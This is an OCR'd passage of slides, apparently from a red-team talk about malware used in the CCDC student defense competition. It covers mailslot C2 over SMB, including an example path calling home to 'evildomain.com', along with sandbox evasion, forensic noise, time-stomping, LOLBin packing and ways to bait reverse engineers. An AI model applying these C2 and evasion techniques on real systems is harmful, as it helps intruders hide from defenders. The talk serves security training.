



```
Data (32 bytes)
```
- Blends in to SMB traffic, and Impacket's SMB  $\bigcirc$ server supports it with some tweaks makes C2 over **UDP 137** if it is allowed outbound
- Max size 424 bytes $\bigcirc$

![](_page_42_Picture_70.jpeg)

### Mailslot!

![](_page_43_Picture_65.jpeg)

- Write file:
	- \\.\mailslot\malware\checkin  $\bigcap$
	- \\team1.com\mailslot\checkin  $\bigcap$
	- \\\*\mailslot\malware\checkin  $\bigcap$
	- \\evildomain.com\callhome\checkin  $\bigcap$
- Blends in to SMB traffic, and Impacket's SMB  $\bigcirc$ server supports it with some tweaks makes C2 over **UDP 137** if it is allowed outbound
- Max size 424 bytes $\bigcirc$

![](_page_43_Picture_66.jpeg)

![](_page_43_Picture_67.jpeg)

![](_page_43_Picture_68.jpeg)

#### **Internet SOC Beatings**

What "cloud" means to a malware writer

#### What does the blue team do?

- Upload to sites like VirusTotal, Malwr, other sandboxes to find out what the malware does
- Happens on pentests and red team assessments too  $\odot$  $\bigcirc$ O IT TAKES A LONG TIME TO DEVELOP THESE THINGS <sup>®</sup>

#### What are my priorities?

- Add sandbox detection… this is a cat and mouse game
- Make it so you don't care if they upload it  $\circ$

#### What are they using?

- VirusTotal
- AntiVirus auto "cloud" submissions
- Malwr.com  $\circ$
- Others? $\circ$

#### EBowla

#### https://github.com/Genetic-Malware/Ebowla

#### **Forensics** HDD, Registry, Memory, Network

#### What does the blue team do?

Sometimes done, but usually a revert is done instead $\circ$ 

#### What are my priorities?

- Noise. Forensics is getting pretty good these days so instead of worrying about it I just add noise to it
- Time stomp things I want to stay around longer  $\bigcirc$
- Don't use SYSTEM32 or the WINDOWS directory. There are plenty of  $\bigcirc$ others  $\odot$

#### Noise building - CSC.exe

- C# Compiler installed built in to the .NET framework  $\bigcirc$
- Compile C# code from a text file (.cs) with an output exe to be dumped in  $\bigcirc$ the directories in \$PATH randomly

#### Noise building - Iexpress.exe

- Built-in "packer" for Windows  $\bigcirc$
- Takes a text file and 2 binaries  $\bigcirc$
- Runs both after extraction to %TEMP%, one after the other  $\bigcirc$
- Script to pack calc.exe and mspaint.exe into an exe, and drop it in the same  $\bigcirc$ directory as the highest PID process ever 5 minutes

### **Reversing**

Traditional things malware writers worry about

#### What does the blue team do?

- **RARELY** ever happens
- Usually a waste of time in a 48 hour competition

#### What are my priorities?

- Make binaries **EXTREMELY** enticing to try to decompile or perform  $\bigcirc$ dynamic analysis on
	- Inject your evil stuff into a binary that includes symbols
	- Add "debug" strings  $\bigcirc$
	- Include a "extract" option into the binary
	- Add false argument options
- Toss a bunch of Metasploit binaries on disk everywhere, hide in the noise  $\bigcirc$
- These techniques work on blue teams in the real world, just make sure they  $\bigcirc$ aren't near any sharp objects at the time… for both your and their saftey

## **End Result**

What did I do?

# https://github.com/mubix /ccdc\_malware

![](_page_58_Picture_1.jpeg)

![](_page_59_Picture_0.jpeg)

#### **This is the end of my talk…**

but lets hang out and talk more, I've got stories for days, and I want to hear yours